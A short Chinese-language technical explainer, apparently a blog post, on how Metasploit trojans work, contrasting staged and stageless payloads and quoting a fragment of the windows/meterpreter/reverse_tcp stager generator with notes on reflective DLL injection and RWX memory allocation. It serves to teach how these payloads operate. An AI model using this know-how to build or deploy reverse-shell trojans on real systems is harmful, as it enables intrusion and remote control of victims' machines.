 metasploit的木马分为两个大类，staged 和stageless 。
staged类型的木马的运行流程为：
客户端在从服务器端接收stager后，stager由引导代码loader和payload组成，客户端在内存中分配一段地址将payload暂存
起来，再通过loader来加载内存中的payload。这种内存中注入PE文件的方式称为反射型DLL注入。
stageless的则是将完整的payload都编译在木马中，相对与staged的木马来说，前者体积庞大不灵活，而且容易被杀。
我们以windows/meterpreter/reverse_tcp为例，下面是部分源码（完整源码）
# Generate and compile the stager
#
def generate_reverse_tcp(opts={})
combined_asm = %Q^
cld ; Clear the direction flag.
call start ; Call start, this pushes the address of 'api_call' onto the stack.
#{asm_block_api} ; To find some functions address such as VirutalAlloc()
start:
pop ebp
#{asm_reverse_tcp(opts)} ; Send and recvice socket connection
#{asm_block_recv(opts)} ; Do some stuff after recvied payload
^
Metasm::Shellcode.assemble(Metasm::X86.new, combined_asm).encode_string
end
asm_block_api 部分是用来定义查询API调用地址的函数。
asm_reverse_tcp 部分是用来发送socket请求的。
asm_block_recv 部分是建立连接后，接收服务端发送的stager，再通过 VirtualAlloc() 分配RWX权限的内存，然后执行后
续。